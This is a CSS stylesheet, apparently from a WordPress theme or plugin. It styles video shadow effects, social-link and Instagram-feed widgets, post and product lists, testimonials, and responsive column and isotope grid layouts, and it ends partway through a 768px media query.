.sc-video.shadow-1 > div img {
  -webkit-border-radius: 2% 0 0 0 / 20% 0 0 0;
  border-radius: 2% 0 0 0 / 20% 0 0 0;
  -webkit-box-shadow: 0 1px 5px rgba(0, 0, 0, 0.25), 0 0 50px rgba(0, 0, 0, 0.1) inset;
  box-shadow: 0 1px 5px rgba(0, 0, 0, 0.25), 0 0 50px rgba(0, 0, 0, 0.1) inset;
}

.sc-video.shadow-1 > div:before {
  -webkit-transform: rotate(7deg) translate(20px, 25px) skew(20deg);
  -ms-transform: rotate(7deg) translate(20px, 25px) skew(20deg);
  transform: rotate(7deg) translate(20px, 25px) skew(20deg);
  top: 0;
  left: 0;
  width: 33%;
  height: 25%;
  -webkit-box-shadow: -10px -10px 15px rgba(0, 0, 0, 0.5);
  box-shadow: -10px -10px 15px rgba(0, 0, 0, 0.5);
}

.sc-video.shadow-2 > div img {
  -webkit-border-radius: 0 0 25% 25% / 0 0 3% 3%;
  border-radius: 0 0 25% 25% / 0 0 3% 3%;
  -webkit-box-shadow: 0 1px 5px rgba(0, 0, 0, 0.25), 0 0 50px rgba(0, 0, 0, 0.1) inset;
  box-shadow: 0 1px 5px rgba(0, 0, 0, 0.25), 0 0 50px rgba(0, 0, 0, 0.1) inset;
}

.sc-video.shadow-2 > div:before {
  -webkit-transform: rotate(-3deg) skew(0);
  -ms-transform: rotate(-3deg) skew(0);
  transform: rotate(-3deg) skew(0);
  bottom: 15px;
  left: 10px;
  width: 50%;
  height: 20%;
  -webkit-box-shadow: 0 15px 10px rgba(0, 0, 0, 0.7);
  box-shadow: 0 15px 10px rgba(0, 0, 0, 0.7);
}

.sc-video.shadow-2 > div:after {
  -webkit-transform: rotate(3deg) skew(0);
  -ms-transform: rotate(3deg) skew(0);
  transform: rotate(3deg) skew(0);
  bottom: 15px;
  right: 10px;
  width: 50%;
  height: 20%;
  -webkit-box-shadow: 0 15px 10px rgba(0, 0, 0, 0.7);
  box-shadow: 0 15px 10px rgba(0, 0, 0, 0.7);
}

.sc-video.shadow-3 > div img {
  -webkit-box-shadow: 0 1px 5px rgba(0, 0, 0, 0.25), 0 0 50px rgba(0, 0, 0, 0.1) inset;
  box-shadow: 0 1px 5px rgba(0, 0, 0, 0.25), 0 0 50px rgba(0, 0, 0, 0.1) inset;
  -webkit-border-radius: 1% 1% 1% 1% / 1% 1% 1% 1%;
  border-radius: 1% 1% 1% 1% / 1% 1% 1% 1%;
}

.sc-video.shadow-3 > div:before {
  width: 80%;
  height: 40%;
  left: 10%;
  -webkit-border-radius: 50%;
  border-radius: 50%;
  top: 0;
  -webkit-box-shadow: 0 -7px 16px rgba(0, 0, 0, 0.4);
  box-shadow: 0 -7px 16px rgba(0, 0, 0, 0.4);
}

.sc-video.shadow-3 > div:after {
  width: 80%;
  height: 40%;
  left: 10%;
  -webkit-border-radius: 50%;
  border-radius: 50%;
  bottom: 0;
  -webkit-box-shadow: 0 7px 16px rgba(0, 0, 0, 0.4);
  box-shadow: 0 7px 16px rgba(0, 0, 0, 0.4);
}

.sc-video.shadow-4 > div img {
  -webkit-box-shadow: 0 1px 5px rgba(0, 0, 0, 0.25), 0 0 50px rgba(0, 0, 0, 0.1) inset;
  box-shadow: 0 1px 5px rgba(0, 0, 0, 0.25), 0 0 50px rgba(0, 0, 0, 0.1) inset;
  -webkit-border-radius: 1% 1% 1% 1% / 1% 1% 1% 1%;
  border-radius: 1% 1% 1% 1% / 1% 1% 1% 1%;
}

.sc-video.shadow-4 > div:after {
  width: 80%;
  height: 40%;
  left: 10%;
  -webkit-border-radius: 50%;
  border-radius: 50%;
  bottom: 0;
  -webkit-box-shadow: 0 7px 16px rgba(0, 0, 0, 0.4);
  box-shadow: 0 7px 16px rgba(0, 0, 0, 0.4);
}

.sc-video.shadow-5 > div img {
  -webkit-box-shadow: 0 1px 5px rgba(0, 0, 0, 0.25), 0 0 50px rgba(0, 0, 0, 0.1) inset;
  box-shadow: 0 1px 5px rgba(0, 0, 0, 0.25), 0 0 50px rgba(0, 0, 0, 0.1) inset;
  -webkit-border-radius: 1% 1% 1% 1% / 1% 1% 1% 1%;
  border-radius: 1% 1% 1% 1% / 1% 1% 1% 1%;
}

.sc-video.shadow-5 > div:before {
  width: 80%;
  height: 40%;
  left: 10%;
  -webkit-border-radius: 50%;
  border-radius: 50%;
  top: 0;
  -webkit-box-shadow: 0 -7px 16px rgba(0, 0, 0, 0.4);
  box-shadow: 0 -7px 16px rgba(0, 0, 0, 0.4);
}

.sc-video.shadow-6 > div img {
  -webkit-box-shadow: 0 1px 5px rgba(0, 0, 0, 0.25), 0 0 50px rgba(0, 0, 0, 0.1) inset;
  box-shadow: 0 1px 5px rgba(0, 0, 0, 0.25), 0 0 50px rgba(0, 0, 0, 0.1) inset;
  -webkit-border-radius: 1% 1% 1% 1% / 1% 1% 1% 1%;
  border-radius: 1% 1% 1% 1% / 1% 1% 1% 1%;
}

.sc-video.shadow-6 > div:before {
  -webkit-transform: skew(36deg);
  -ms-transform: skew(36deg);
  transform: skew(36deg);
  -webkit-transform-origin: 0 100%;
  -ms-transform-origin: 0 100%;
  transform-origin: 0 100%;
  left: 80px;
  bottom: 5px;
  width: 100%;
  height: 37%;
  -webkit-border-radius: 10% 0 0 0;
  border-radius: 10% 0 0 0;
  -webkit-box-shadow: -86px 0 17px rgba(0, 0, 0, 0.33);
  box-shadow: -86px 0 17px rgba(0, 0, 0, 0.33);
}

.sc-video.shadow-7 > div img {
  -webkit-box-shadow: 0 1px 5px rgba(0, 0, 0, 0.25), 0 0 50px rgba(0, 0, 0, 0.1) inset;
  box-shadow: 0 1px 5px rgba(0, 0, 0, 0.25), 0 0 50px rgba(0, 0, 0, 0.1) inset;
  -webkit-border-radius: 1% 1% 1% 1% / 1% 1% 1% 1%;
  border-radius: 1% 1% 1% 1% / 1% 1% 1% 1%;
}

.sc-video.shadow-7 > div:before {
  -webkit-transform: skew(-36deg);
  -ms-transform: skew(-36deg);
  transform: skew(-36deg);
  -webkit-transform-origin: 0 100%;
  -ms-transform-origin: 0 100%;
  transform-origin: 0 100%;
  right: 80px;
  bottom: 5px;
  width: 100%;
  height: 37%;
  -webkit-border-radius: 0 10% 0 0;
  border-radius: 0 10% 0 0;
  -webkit-box-shadow: 86px 0 17px rgba(0, 0, 0, 0.33);
  box-shadow: 86px 0 17px rgba(0, 0, 0, 0.33);
}

.sc-video.shadow-8 > div img {
  -webkit-box-shadow: 0 1px 5px rgba(0, 0, 0, 0.25), 0 0 50px rgba(0, 0, 0, 0.1) inset;
  box-shadow: 0 1px 5px rgba(0, 0, 0, 0.25), 0 0 50px rgba(0, 0, 0, 0.1) inset;
  -webkit-border-radius: 0 0 1% 0 / 0 0 20% 0;
  border-radius: 0 0 1% 0 / 0 0 20% 0;
}

.sc-video.shadow-8 > div:before {
  -webkit-transform: skew(2deg, 2deg) translate(3px, 8px);
  -ms-transform: skew(2deg, 2deg) translate(3px, 8px);
  transform: skew(2deg, 2deg) translate(3px, 8px);
  width: 98%;
  height: 96%;
  bottom: 0;
  right: 0;
  background: #eee;
  border: 1px solid #ccc;
  -webkit-box-shadow: 1px 1px 8px rgba(0, 0, 0, 0.1);
  box-shadow: 1px 1px 8px rgba(0, 0, 0, 0.1);
}

.sc-video.shadow-8 > div:after {
  -webkit-transform: skew(2deg, 2deg) translate(-1px, 2px);
  -ms-transform: skew(2deg, 2deg) translate(-1px, 2px);
  transform: skew(2deg, 2deg) translate(-1px, 2px);
  width: 98%;
  height: 96%;
  bottom: 0;
  right: 0;
  background: #eee;
  border: 1px solid #ccc;
  -webkit-box-shadow: 0 0 8px rgba(0, 0, 0, 0.1);
  box-shadow: 0 0 8px rgba(0, 0, 0, 0.1);
}

.sc-video.shadow-9 > div img {
  -webkit-box-shadow: 0 1px 5px rgba(0, 0, 0, 0.25), 0 0 50px rgba(0, 0, 0, 0.1) inset;
  box-shadow: 0 1px 5px rgba(0, 0, 0, 0.25), 0 0 50px rgba(0, 0, 0, 0.1) inset;
  -webkit-border-radius: 1% 1% 1% 1% / 1% 1% 1% 1%;
  border-radius: 1% 1% 1% 1% / 1% 1% 1% 1%;
}

.sc-video.shadow-9 > div:before {
  left: 0;
  width: 100%;
  height: 80%;
  -webkit-border-radius: 10px / 100px;
  border-radius: 10px / 100px;
  top: 10%;
  bottom: 10%;
  -webkit-box-shadow: 0 0 15px rgba(0, 0, 0, 0.6);
  box-shadow: 0 0 15px rgba(0, 0, 0, 0.6);
}

.vccat-thumb {
  position: relative;
  overflow: hidden;
  -webkit-border-radius: 5px;
  border-radius: 5px;
}

.vccat-thumb img {
  -webkit-transition: all 0.4s ease 0s;
  -o-transition: all 0.4s ease 0s;
  transition: all 0.4s ease 0s;
}

.vccat-thumb:hover img {
  -webkit-transform: scale(1.08);
  -ms-transform: scale(1.08);
  transform: scale(1.08);
}

.pr {
  position: relative;
}

.pa {
  position: absolute;
}

.widget_nbelement_contact_info ul.nbelement-info {
  margin: 0;
  padding: 0;
}

.widget_nbelement_contact_info ul.nbelement-info li {
  border-bottom: 0 !important;
  padding-top: 0;
  padding-bottom: 0;
  margin-bottom: 18px;
}

.widget_nbelement_contact_info ul.nbelement-info li i {
  margin-right: 10px;
}

.widget_nbelement_contact_info ul.nbelement-info li a {
  padding-left: 0px !important;
}

.widget_nbelement_contact_info ul.nbelement-info li a:before {
  content: none !important;
}

.widget .nbfw-social-link-widget {
  margin-top: 0;
}

.widget .nbfw-social-link-widget li {
  display: inline-block;
  border-bottom: 0 !important;
  padding: 0;
  margin-bottom: 0;
}

.widget .nbfw-social-link-widget li a {
  -webkit-border-radius: 50%;
  border-radius: 50%;
  text-align: center;
  width: 35px;
  height: 35px;
  line-height: 38px;
  margin-right: 10px;
}

.widget .nbfw-social-link-widget li a i {
  font-size: 18px;
}

.widget .nbfw-social-link-widget li:last-child a {
  margin-right: 0px;
}

.widget .nbfw-social-link-widget.align-left {
  text-align: left;
}

.widget .nbfw-social-link-widget.align-right {
  text-align: right;
}

.widget .nbfw-social-link-widget.align-center {
  text-align: center;
}

.widget .nbfw-social-link-widget.black-icon li a {
  color: #1b1b1b;
  background: #6b6b6b;
}

.widget .nbfw-social-link-widget.black-icon li a:hover {
  color: #fff;
}

.widget .nbfw-social-link-widget.gray-icon li a {
  color: #999999;
  background: transparent;
  border: solid 1px #999999;
}

.widget .nbfw-social-link-widget.white-icon li a {
  color: #fff;
  background: transparent;
  border: solid 1px #fff;
}

.widget .nbfw-social-link-widget.white-icon li a:hover {
  background: #fff;
}

.widget .nbfw-social-link-widget.big-size li a {
  width: 45px;
  height: 45px;
  line-height: 50px;
}

.widget .nbfw-social-link-widget.big-size li a i {
  font-size: 22px;
}

#secondary .widget.nbfw-social-links {
  border: 2px solid;
  padding: 20px;
}

#secondary .widget.nbfw-social-links:first-of-type {
  padding-top: 30px;
}

#secondary .widget.nbfw-social-links h3.widget-title {
  border-bottom: none;
  font-size: 20px;
  font-weight: 500;
  text-align: center;
  margin-bottom: 0;
}

#secondary .widget.nbfw-social-links h3.widget-title:before {
  display: none;
}

#secondary .widget .nbfw-social-link-widget.gray-icon li a {
  color: #666666;
  background: #e6e7e8;
  border: none;
}

#secondary .widget .nbfw-social-link-widget.gray-icon li a:hover {
  color: #fff;
}

.nb-instagram-feed .instagram-widget-img {
  margin-left: -5px;
  margin-right: -5px;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
}

.nb-instagram-feed .instagram-pics {
  margin-bottom: 10px;
  padding-right: 5px;
  padding-left: 5px;
}

.nb-instagram-feed .instagram-pics.item-col-2 {
  -webkit-box-flex: 0;
  -webkit-flex: 0 0 50%;
  -ms-flex: 0 0 50%;
  flex: 0 0 50%;
  max-width: 50%;
}

.nb-instagram-feed .instagram-pics.item-col-3 {
  -webkit-box-flex: 0;
  -webkit-flex: 0 0 33.333333%;
  -ms-flex: 0 0 33.333333%;
  flex: 0 0 33.333333%;
  max-width: 33.333333%;
}

.nb-instagram-feed .instagram-pics.item-col-4 {
  -webkit-box-flex: 0;
  -webkit-flex: 0 0 25%;
  -ms-flex: 0 0 25%;
  flex: 0 0 25%;
  max-width: 25%;
}

.nb-instagram-feed .instagram-pics > a {
  position: relative;
  display: inline-block;
  overflow: hidden;
}

.nb-instagram-feed .instagram-pics > a:after {
  content: '';
  position: absolute;
  top: 0px;
  left: 0px;
  bottom: 0px;
  right: 0px;
  border: 1px solid #fff;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.nb-instagram-feed .instagram-pics img {
  vertical-align: middle;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.nb-instagram-feed .instagram-pics:hover img {
  -webkit-transform: scale(1.1, 1.1);
  -ms-transform: scale(1.1, 1.1);
  transform: scale(1.1, 1.1);
  opacity: 0.85;
}

.nb-instagram-feed .instagram-pics:hover > a:after {
  top: 15px;
  left: 15px;
  bottom: 15px;
  right: 15px;
}

.widget-post-lists {
  list-style-type: none;
  padding-left: 0;
}

.widget-post-lists li {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
  -webkit-justify-content: space-between;
  -ms-flex-pack: justify;
  justify-content: space-between;
  margin-bottom: 30px;
  border-bottom: none !important;
}

.widget-post-lists li > a {
  width: -webkit-calc(40% - (0.6 * 10px));
  width: calc(40% - (0.6 * 10px));
}

.widget-post-lists li .wpl-info {
  width: -webkit-calc(60% - (0.4 * 10px));
  width: calc(60% - (0.4 * 10px));
}

.widget-post-lists li .wpl-info h6 {
  margin-bottom: 10px;
}

.widget-post-lists li .wpl-info h6 a {
  font-size: 16px;
  font-weight: 400;
}

.widget-post-lists li .wpl-info p {
  font-size: 14px;
  margin-bottom: 0;
  color: #989898;
}

.widget-post-lists li .wpl-info > a {
  font-size: 12px;
  text-transform: capitalize;
}

.widget-post-lists li .wpl-info > a:after {
  content: '\f105';
  font-family: 'fontawesome';
  margin-left: 5px;
}

.related-product {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  cursor: context-menu;
}

.related-product:not(:last-child) {
  margin-bottom: 25px;
}

.related-product > a {
  -webkit-box-flex: 0;
  -webkit-flex: 0 0 30%;
  -ms-flex: 0 0 30%;
  flex: 0 0 30%;
  margin-right: 15px;
}

.related-product > a img {
  border: 1px solid transparent;
  -webkit-transition: 0.5s;
  -o-transition: 0.5s;
  transition: 0.5s;
}

.related-product .relate_content h3 {
  margin-bottom: 0;
}

.related-product .relate_content h3 a {
  font-size: 14px;
  display: block;
}

.related-product .relate_content .price {
  font-size: 16px;
  font-weight: bold;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
}

.related-product .relate_content .price .sale {
  margin-right: 15px;
  font-weight: 400;
  text-decoration: line-through;
}

.related-product .relate_content p {
  font-size: 14px;
  margin-bottom: 0;
}

@media (min-width: 425px) {
  .vc_testimonial_wrap.testimonial_single_thumb_style_2 .vc-item-testimonial .vc-avatar-img:before {
    content: '';
    position: absolute;
    top: -60px;
    right: 10px;
    width: 170px;
    height: 110px;
    z-index: -1;
    background: #f3f3f3;
    display: block;
    -webkit-border-radius: 3px;
    border-radius: 3px;
  }

  .vc_testimonial_wrap.testimonial_single_thumb_style_2 .vc-item-testimonial .vc-avatar-img:after {
    content: '';
    position: absolute;
    left: 0;
    bottom: -45px;
    width: 170px;
    height: 150px;
    z-index: -1;
    background: #f3f3f3;
    -webkit-border-radius: 3px;
    border-radius: 3px;
  }
}

@media (min-width: 451px) {
  .vc_step.content_right .vc-step-items .step_box .step_number:before {
    left: -120px;
    border-bottom: 1px solid #04b591;
  }

  .vc_step.content_left .vc-step-items .step_box .step_number:before {
    right: -120px;
    border-bottom: 1px solid #04b591;
  }

  .vc_step.content_bottom .vc-step-items .step_box .step_number:before {
    top: -120px;
    border-right: 1px solid #04b591;
  }

  .vc_step.content_top .vc-step-items .step_box .step_title_content:before {
    content: '';
    left: 0;
    right: 0px;
    bottom: -60px;
    top: 0;
    display: block;
    position: absolute;
    border-right: 1px solid #04b591;
    border-top: 1px solid #04b591;
  }
}

@media (min-width: 576px) {
  /* NB - Wordpress Blog Post */

  .nb_wpposts_default .wp-posts[data-cols-sm="1"] .nb_wp_post,
  .nb_wcproducts_default .nb_wc-products[data-cols-sm="1"] .products-column,
  .nb_testimonials_default .nb_testimonials[data-cols-sm="1"] .nb_testimonial-item,
  .nb_gallery_default .nb_galleryimgs[data-cols-sm="1"] .nb_galleryimg,
  .nb_wp_instagram[data-cols-sm="1"] .ins-item {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 100%;
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%;
  }

  .nb_wpposts_default .wp-posts[data-cols-sm="2"] .nb_wp_post,
  .nb_wcproducts_default .nb_wc-products[data-cols-sm="2"] .products-column,
  .nb_testimonials_default .nb_testimonials[data-cols-sm="2"] .nb_testimonial-item,
  .nb_gallery_default .nb_galleryimgs[data-cols-sm="2"] .nb_galleryimg,
  .nb_wp_instagram[data-cols-sm="2"] .ins-item {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 50%;
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
    max-width: 50%;
  }

  .nb_wpposts_default .wp-posts[data-cols-sm="3"] .nb_wp_post,
  .nb_wcproducts_default .nb_wc-products[data-cols-sm="3"] .products-column,
  .nb_testimonials_default .nb_testimonials[data-cols-sm="3"] .nb_testimonial-item,
  .nb_gallery_default .nb_galleryimgs[data-cols-sm="3"] .nb_galleryimg,
  .nb_wp_instagram[data-cols-sm="3"] .ins-item {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 33.333333%;
    -ms-flex: 0 0 33.333333%;
    flex: 0 0 33.333333%;
    max-width: 33.333333%;
  }

  .nb_wpposts_default .wp-posts[data-cols-sm="4"] .nb_wp_post,
  .nb_wcproducts_default .nb_wc-products[data-cols-sm="4"] .products-column,
  .nb_testimonials_default .nb_testimonials[data-cols-sm="4"] .nb_testimonial-item,
  .nb_gallery_default .nb_galleryimgs[data-cols-sm="4"] .nb_galleryimg,
  .nb_wp_instagram[data-cols-sm="4"] .ins-item {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 25%;
    -ms-flex: 0 0 25%;
    flex: 0 0 25%;
    max-width: 25%;
  }

  .nb_wpposts_default .wp-posts[data-cols-sm="5"] .nb_wp_post,
  .nb_wcproducts_default .nb_wc-products[data-cols-sm="5"] .products-column,
  .nb_testimonials_default .nb_testimonials[data-cols-sm="5"] .nb_testimonial-item,
  .nb_gallery_default .nb_galleryimgs[data-cols-sm="5"] .nb_galleryimg,
  .nb_wp_instagram[data-cols-sm="5"] .ins-item {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 20%;
    -ms-flex: 0 0 20%;
    flex: 0 0 20%;
    max-width: 20%;
  }

  .nb_wpposts_default .wp-posts[data-cols-sm="6"] .nb_wp_post,
  .nb_wcproducts_default .nb_wc-products[data-cols-sm="6"] .products-column,
  .nb_testimonials_default .nb_testimonials[data-cols-sm="6"] .nb_testimonial-item,
  .nb_gallery_default .nb_galleryimgs[data-cols-sm="6"] .nb_galleryimg,
  .nb_wp_instagram[data-cols-sm="6"] .ins-item {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 16.666667%;
    -ms-flex: 0 0 16.666667%;
    flex: 0 0 16.666667%;
    max-width: 16.666667%;
  }

  .nb_wp_instagram[data-cols-sm="7"] .ins-item {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 14.285714%;
    -ms-flex: 0 0 14.285714%;
    flex: 0 0 14.285714%;
    max-width: 14.285714%;
  }

  .nb_wp_instagram[data-cols-sm="8"] .ins-item {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 12.5%;
    -ms-flex: 0 0 12.5%;
    flex: 0 0 12.5%;
    max-width: 12.5%;
  }

  .nb_wp_instagram[data-cols-sm="9"] .ins-item {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 11.111111%;
    -ms-flex: 0 0 11.111111%;
    flex: 0 0 11.111111%;
    max-width: 11.111111%;
  }

  .nb_wp_instagram[data-cols-sm="10"] .ins-item {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 10%;
    -ms-flex: 0 0 10%;
    flex: 0 0 10%;
    max-width: 10%;
  }

  .nb_wp_instagram[data-cols-sm="11"] .ins-item {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 9.090909%;
    -ms-flex: 0 0 9.090909%;
    flex: 0 0 9.090909%;
    max-width: 9.090909%;
  }

  .nb_wp_instagram[data-cols-sm="12"] .ins-item {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 8.333333%;
    -ms-flex: 0 0 8.333333%;
    flex: 0 0 8.333333%;
    max-width: 8.333333%;
  }

  [data-layout="isotope"][data-cols-sm="1"] .nb-isotope-item,
  [data-layout="isotope"] .nb-isotope-item[data-width-sm="12"] {
    width: 100%;
  }

  [data-layout="isotope"][data-cols-sm="2"] .nb-isotope-item,
  [data-layout="isotope"] .nb-isotope-item[data-width-sm="6"] {
    width: 50%;
  }

  [data-layout="isotope"][data-cols-sm="3"] .nb-isotope-item,
  [data-layout="isotope"] .nb-isotope-item[data-width-sm="4"] {
    width: 33.333333%;
  }

  [data-layout="isotope"][data-cols-sm="4"] .nb-isotope-item,
  [data-layout="isotope"] .nb-isotope-item[data-width-sm="3"] {
    width: 25%;
  }

  [data-layout="isotope"][data-cols-sm="5"] .nb-isotope-item {
    width: 20%;
  }

  [data-layout="isotope"][data-cols-sm="6"] .nb-isotope-item,
  [data-layout="isotope"] .nb-isotope-item[data-width-sm="2"] {
    width: 16.666667%;
  }

  [data-layout="isotope"] .nb-isotope-item[data-width-sm="1"] {
    width: 8.333333%;
  }

  [data-layout="isotope"] .nb-isotope-item[data-width-sm="5"] {
    width: 41.666667%;
  }

  [data-layout="isotope"] .nb-isotope-item[data-width-sm="7"] {
    width: 58.333333%;
  }

  [data-layout="isotope"] .nb-isotope-item[data-width-sm="8"] {
    width: 66.666667%;
  }

  [data-layout="isotope"] .nb-isotope-item[data-width-sm="9"] {
    width: 75%;
  }

  [data-layout="isotope"] .nb-isotope-item[data-width-sm="10"] {
    width: 83.333333%;
  }

  [data-layout="isotope"] .nb-isotope-item[data-width-sm="11"] {
    width: 91.666667%;
  }

  /* NB - Testimonials */

  .nb_vc_page_tab .page_tab_content {
    position: absolute;
    top: 0;
    left: 0px;
    right: 0px;
    opacity: 0;
    visibility: hidden;
    padding: 30px;
  }

  .nb_vc_page_tab .page_tab_content::before {
    display: block;
    left: 15px;
    right: 15px;
    bottom: 15px;
    top: 15px;
    -webkit-box-shadow: 0 0 0 30px rgba(255, 255, 255, 0.2);
    box-shadow: 0 0 0 30px rgba(255, 255, 255, 0.2);
    content: '';
    opacity: 0;
    position: absolute;
    -webkit-transition: opacity 0.35s, -webkit-transform 0.5s;
    transition: opacity 0.35s, -webkit-transform 0.5s;
    -o-transition: opacity 0.35s, transform 0.5s;
    transition: opacity 0.35s, transform 0.5s;
    transition: opacity 0.35s, transform 0.5s, -webkit-transform 0.5s;
    -webkit-transform: scale3d(1.4, 1.4, 1);
    transform: scale3d(1.4, 1.4, 1);
  }

  .nb_vc_page_tab .page_tab_content .page_tab_title {
    color: #fff;
  }

  .nb_vc_page_tab .page_tab_content .page_tab_description {
    color: #fff;
  }

  .nb_vc_page_tab .page_tab_content .page_tab_readmore {
    color: #fff;
    border: 1px solid #fff;
  }
}

@media (min-width: 768px) {
  /* NB - Wordpress Blog Post */

  /* NB - Woocommerce Products */

  .nb_wpposts_default .wp-posts[data-cols-md="1"] .nb_wp_post,
  .nb_wcproducts_default .nb_wc-products[data-cols-md="1"] .products-column,
  .nb_testimonials_default .nb_testimonials[data-cols-md="1"] .nb_testimonial-item,
  .nb_gallery_default .nb_galleryimgs[data-cols-md="1"] .nb_galleryimg,
  .nb_wp_instagram[data-cols-md="1"] .ins-item {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 100%;
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%;
  }

  .nb_wpposts_default .wp-posts[data-cols-md="2"] .nb_wp_post,
  .nb_wcproducts_default .nb_wc-products[data-cols-md="2"] .products-column,
  .nb_testimonials_default .nb_testimonials[data-cols-md="2"] .nb_testimonial-item,
  .nb_gallery_default .nb_galleryimgs[data-cols-md="2"] .nb_galleryimg,
  .nb_wp_instagram[data-cols-md="2"] .ins-item {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 50%;
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
    max-width: 50%;
  }

  .nb_wpposts_default .wp-posts[data-cols-md="3"] .nb_wp_post,
  .nb_wcproducts_default .nb_wc-products[data-cols-md="3"] .products-column,
  .nb_testimonials_default .nb_testimonials[data-cols-md="3"] .nb_testimonial-item,
  .nb_gallery_default .nb_galleryimgs[data-cols-md="3"] .nb_galleryimg,
  .nb_wp_instagram[data-cols-md="3"] .ins-item {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 33.333333%;
    -ms-flex: 0 0 33.333333%;
    flex: 0 0 33.333333%;
    max-width: 33.333333%;
  }

  .nb_wpposts_default .wp-posts[data-cols-md="4"] .nb_wp_post,
  .nb_wcproducts_default .nb_wc-products[data-cols-md="4"] .products-column,
  .nb_testimonials_default .nb_testimonials[data-cols-md="4"] .nb_testimonial-item,
  .nb_gallery_default .nb_galleryimgs[data-cols-md="4"] .nb_galleryimg,
  .nb_wp_instagram[data-cols-md="4"] .ins-item {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 25%;
    -ms-flex: 0 0 25%;
    flex: 0 0 25%;
    max-width: 25%;
  }

  .nb_wpposts_default .wp-posts[data-cols-md="5"] .nb_wp_post,
  .nb_wcproducts_default .nb_wc-products[data-cols-md="5"] .products-column,
  .nb_testimonials_default .nb_testimonials[data-cols-md="5"] .nb_testimonial-item,
  .nb_gallery_default .nb_galleryimgs[data-cols-md="5"] .nb_galleryimg,
  .nb_wp_instagram[data-cols-md="5"] .ins-item {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 20%;
    -ms-flex: 0 0 20%;
    flex: 0 0 20%;
    max-width: 20%;
  }

  .nb_wpposts_default .wp-posts[data-cols-md="6"] .nb_wp_post,
  .nb_wcproducts_default .nb_wc-products[data-cols-md="6"] .products-column,
  .nb_testimonials_default .nb_testimonials[data-cols-md="6"] .nb_testimonial-item,
  .nb_gallery_default .nb_galleryimgs[data-cols-md="6"] .nb_galleryimg,
  .nb_wp_instagram[data-cols-md="6"] .ins-item {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 16.666667%;
    -ms-flex: 0 0 16.666667%;
    flex: 0 0 16.666667%;
    max-width: 16.666667%;
  }

  .nb_wp_instagram[data-cols-md="7"] .ins-item {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 14.285714%;
    -ms-flex: 0 0 14.285714%;
    flex: 0 0 14.285714%;
    max-width: 14.285714%;
  }

  .nb_wp_instagram[data-cols-md="8"] .ins-item {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 12.5%;
    -ms-flex: 0 0 12.5%;
    flex: 0 0 12.5%;
    max-width: 12.5%;
  }

  .nb_wp_instagram[data-cols-md="9"] .ins-item {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 11.111111%;
    -ms-flex: 0 0 11.111111%;
    flex: 0 0 11.111111%;
    max-width: 11.111111%;
  }

  .nb_wp_instagram[data-cols-md="10"] .ins-item {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 10%;
    -ms-flex: 0 0 10%;
    flex: 0 0 10%;
    max-width: 10%;
  }

  .nb_wp_instagram[data-cols-md="11"] .ins-item {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 9.090909%;
    -ms-flex: 0 0 9.090909%;
    flex: 0 0 9.090909%;
    max-width: 9.090909%;
  }

  .nb_wp_instagram[data-cols-md="12"] .ins-item {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 8.333333%;
    -ms-flex: 0 0 8.333333%;
    flex: 0 0 8.333333%;
    max-width: 8.333333%;
  }

  [data-layout="isotope"][data-cols-md="1"] .nb-isotope-item,
  [data-layout="isotope"] .nb-isotope-item[data-width-md="12"] {
    width: 100%;
  }

  [data-layout="isotope"][data-cols-md="2"] .nb-isotope-item,
  [data-layout="isotope"] .nb-isotope-item[data-width-md="6"] {
    width: 50%;
  }

  [data-layout="isotope"][data-cols-md="3"] .nb-isotope-item,
  [data-layout="isotope"] .nb-isotope-item[data-width-md="4"] {
    width: 33.333333%;
  }

  [data-layout="isotope"][data-cols-md="4"] .nb-isotope-item,
  [data-layout="isotope"] .nb-isotope-item[data-width-md="3"] {
    width: 25%;
  }

  [data-layout="isotope"][data-cols-md="5"] .nb-isotope-item {
    width: 20%;
  }

  [data-layout="isotope"][data-cols-md="6"] .nb-isotope-item,
  [data-layout="isotope"] .nb-isotope-item[data-width-md="2"] {
    width: 16.666667%;
  }

  [data-layout="isotope"] .nb-isotope-item[data-width-md="1"] {
    width: 8.333333%;
  }

  [data-layout="isotope"] .nb-isotope-item[data-width-md="5"] {
    width: 41.666667%;
  }

  [data-layout="isotope"] .nb-isotope-item[data-width-md="7"] {
    width: 58.333333%;
  }

  [data-layout="isotope"] .nb-isotope-item[data-width-md="8"] {
    width: 66.666667%;
  }

  [data-layout="isotope"] .nb-isotope-item[data-width-md="9"] {
    width: 75%;
  }

  [data-layout="isotope"] .nb-isotope-item[data-width-md="10"] {
    width: 83.333333%;
  }

